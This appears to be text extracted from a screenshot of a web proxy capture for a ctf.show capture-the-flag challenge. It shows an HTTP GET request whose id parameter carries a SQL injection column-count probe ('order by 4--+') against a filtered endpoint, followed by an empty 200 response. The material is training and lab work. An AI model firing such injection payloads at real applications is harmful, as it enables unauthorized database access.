 Request
Raw
Params
Headers
Hex
GET /api/?id=1%27%20order%20by%204--+&page=1&limit=10 HTTP/1.1
Host: 6c6b9417-09c3-4b2e-be50-2c9c7540bbca.challenge.ctf.show
Proxy-Connection: keep-alive
Accept: application/json, text/javascript, */*; q=0.01
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
X-Requested-With: XMLHttpRequest
Referer:
http://6c6b9417-09c3-4b2e-be50-2c9c7540bbca.challenge.ctf.show/select-waf
.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
UM_distinctid=17cd43de779426-013ac9f6834b2e-b7a1438-144000-17cd43de77a4a8
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Tue, 01 Mar 2022 11:08:35 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
X-Powered-By: PHP/7.3.11
Content-Length: 0